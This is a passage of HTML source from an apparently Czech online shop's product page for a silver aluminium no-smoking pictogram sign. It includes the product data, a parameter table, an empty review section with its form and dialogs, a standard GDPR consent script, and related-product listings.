n\u00e1s.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Piktogram s motivem &lt;b&gt;Z\u00c1KAZ KOU\u0158EN\u00cd\u00a0&lt;\/b&gt;.&lt;\/p&gt;\n&lt;p&gt;Piktogram se st\u0159\u00edbrn\u00fdm\u00a0podkladem a \u010dernou grafikou na kvalitn\u00ed hlin\u00edkov\u00e9 tabulce o &lt;strong&gt;rozm\u011brech 80 x 100 mm&lt;\/strong&gt;.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:534,&quot;id_product&quot;:534,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;piktogramy&quot;,&quot;category_name&quot;:&quot;Piktogramy&quot;,&quot;link&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/534-piktogram-zakaz-koureni-6-str-long.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:110,&quot;price_without_reduction&quot;:110,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:9956,&quot;quantity_all_versions&quot;:9956,&quot;id_image&quot;:&quot;cs-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;barva podkladu&quot;,&quot;value&quot;:&quot;st\u0159\u00edbrn\u00e1&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;barva folie&quot;,&quot;value&quot;:&quot;\u010dern\u00e1&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;materi\u00e1l&quot;,&quot;value&quot;:&quot;hlin\u00edk&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;v\u00fd\u0161ka&quot;,&quot;value&quot;:&quot;100mm&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;\u0161\u00ed\u0159ka&quot;,&quot;value&quot;:&quot;80mm&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;zadn\u00ed strana&quot;,&quot;value&quot;:&quot;samolep\u00edc\u00ed folie&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;ks&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1621-small_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1621-cart_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1621-home_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1621-medium_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1621-large_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1621-small_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1621-home_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1621-large_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1621&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1618-small_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1618-cart_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1618-home_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1618-medium_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1618-large_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1618-small_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1618-home_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1618-large_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1618&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1621-small_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1621-cart_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1621-home_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1621-medium_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1621-large_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1621-small_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1621-home_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1621-large_default\/piktogram-zakaz-koureni-6-str-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1621&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:110,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Kód </label>
        <span>ZAKAZKOURENI6STRLONG</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Parametry</p>
        <dl class="data-sheet">
                      <dt class="name">barva podkladu</dt>
            <dd class="value">stříbrná</dd>
                      <dt class="name">barva folie</dt>
            <dd class="value">černá</dd>
                      <dt class="name">materiál</dt>
            <dd class="value">hliník</dd>
                      <dt class="name">výška</dt>
            <dd class="value">100mm</dd>
                      <dt class="name">šířka</dt>
            <dd class="value">80mm</dd>
                      <dt class="name">zadní strana</dt>
            <dd class="value">samolepící folie</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      <script type="text/javascript">
  var productCommentUpdatePostErrorMessage = 'Litujeme, ale hodnocení vaší recenze nelze odeslat.';
  var productCommentAbuseReportErrorMessage = 'Litujeme, Váš podnět není možné odeslat.';
</script>

<div id="product-comments-list-header">
  <div class="comments-nb">
    <i class="material-icons chat" data-icon="chat"></i>
    Komentáře (0)
  </div>
  </div>

<div id="empty-product-comment" class="product-comment-list-item">
      Na tento produkt momentálně není přidána žádná recenze.
  </div>

<div id="product-comments-list"
  data-list-comments-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ListComments?id_product=534"
  data-update-comment-usefulness-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/UpdateCommentUsefulness"
  data-report-comment-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ReportComment"
  data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author&quot;&gt;
      Od @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;col-sm-9 comment-content&quot;&gt;
    &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;div class=&quot;comment-buttons btn-group&quot;&gt;
              &lt;a class=&quot;useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
        &lt;a class=&quot;not-useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
            &lt;a class=&quot;report-abuse&quot; title=&quot;Ohlásit zneužití&quot;&gt;
        &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
  data-current-page="1"
  data-total-pages="0">
</div>

<div id="product-comments-list-footer">
  <div id="product-comments-list-pagination">
      </div>
  </div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaše hodnocení nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="update-comment-usefulness-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons feedback" data-icon="feedback"></i>
          Nahlásit komentář
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-confirmation-message">
          Opravdu chcete nahlásit tento komentář?
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal">
            Ne
          </button>
          <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal">
            Ano
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zpráva odeslána
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-posted-message">
          Váš podnět byl odeslán a bude ho posuzovat moderátor.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Váš podnět nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Litujeme, Vaši recenzi nelze odeslat.';
  var productCommentMandatoryMessage = 'Please choose a rating for your review.';
  var ratingChosen = false;
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">Napište svůj názor</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Zavřít">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://piktogramy-reklamni-predmety.cz/module/productcomments/PostComment?id_product=534" method="POST">
          <div class="row">
            <div class="col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://piktogramy-reklamni-predmety.cz/1621-medium_default/piktogram-zakaz-koureni-6-str-long.jpg" alt="" title="" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-sm-4">
              <p class="h3">Piktogram ZÁKAZ KOUŘENÍ 6 STR LONG</p>
              
                <div itemprop="description"><p>Piktogram s motivem <b>ZÁKAZ KOUŘENÍ </b>.</p>
<p>Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 100 mm</strong>.</p></div>
              
            </div>
            <div class="col-sm-6">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Quality:</label>
                        <div
                          class="grade-stars"
                          data-grade="3"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

                      <div class="row">
              <div class="col-sm-8">
                <label class="form-label" for="comment_title">Oslovení<sup class="required">*</sup></label>
                <input id="comment_title" name="comment_title" type="text" value=""/>
              </div>
              <div class="col-sm-4">
                <label class="form-label" for="customer_name">Vaše jméno<sup class="required">*</sup></label>
                <input id="customer_name" name="customer_name" type="text" value=""/>
              </div>
            </div>
          
          <label class="form-label" for="comment_content">Recenze<sup class="required">*</sup></label>
          <textarea id="comment_content" name="comment_content"></textarea>

          
    <div class="gdpr_consent gdpr_module_10">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_10" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_10">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Souhlasím s poskytnutím osobních údajů pro zodpovězení dotazů a zpracování objednávek nebo k umožnění přístupu k určitým informacím.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://piktogramy-reklamni-predmety.cz/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9f18f2f21c64817282c05b1c24b27a8974a59103";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "10";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>



          <div class="row">
            <div class="col-sm-6">
              <p class="required"><sup>*</sup> Povinná pole</p>
            </div>
            <div class="col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal">
                Zrušit
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Odeslat
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zkontrolovat před odesláním
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-posted-modal-message">
          Váš komentář byl přidán a bude zobrazen po schválení moderátorem.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaši recenzi nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<section class="featured-products clearfix mt-3">
  <h2>Zákazníci, kteří si koupili tento produkt, koupili také:</h2>
  
<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="456" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/456-piktogram-wc-zeny-9-str-long.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1384-home_default/piktogram-wc-zeny-9-str-long.jpg"
                alt="Piktogram WC ŽENY 9 STR LONG"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1384-large_default/piktogram-wc-zeny-9-str-long.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/456-piktogram-wc-zeny-9-str-long.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/456-piktogram-wc-zeny-9-str-long.html">Piktogram WC ŽENY 9 STR LONG</a></h2>
                  

        
                  

        
          
<div class="product-list-reviews" data-id="456" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="404" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/404-piktogram-wc-muzi-9-str-long.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1226-home_default/piktogram-wc-muzi-9-str-long.jpg"
                alt="Piktogram WC MUŽI 9 STR LONG"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1226-large_default/piktogram-wc-muzi-9-str-long.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/404-piktogram-wc-muzi-9-str-long.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/404-piktogram-wc-muzi-9-str-long.html">Piktogram WC MUŽI 9 STR LONG</a></h2>
                  

        
                  

        
          
<div class="product-list-reviews" data-id="404" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>
<section class="featured-products clearfix mt-3">
  <h2>
          Mohly by vás zajímat tyto 4 produkty
      </h2>
  
<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="283" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/283-piktogram-satna-muzi-5-zl-long.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/860-home_default/piktogram-satna-muzi-5-zl-long.jpg"
                alt="Piktogram ŠATNA MUŽI 5 ZL LONG"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/860-large_default/piktogram-satna-muzi-5-zl-long.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/283-piktogram-satna-muzi-5-zl-long.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/283-piktogram-satna-muzi-5-zl-long.html">Piktogram ŠATNA MUŽI 5 ZL LONG</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  110 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="283" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="162" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/162-piktogram-pradelna-1-str.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/495-home_default/piktogram-pradelna-1-str.jpg"
                alt="Piktogram PRÁDELNA 1 STR"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/495-large_default/piktogram-pradelna-1-str.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/162-piktogram-pradelna-1-str.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/162-piktogram-pradelna-1-str.html">Piktogram PRÁDELNA 1 STR</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="162" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="71" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/71-piktogram-kocarkarna-1-zl.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/220-home_default/piktogram-kocarkarna-1-zl.jpg"
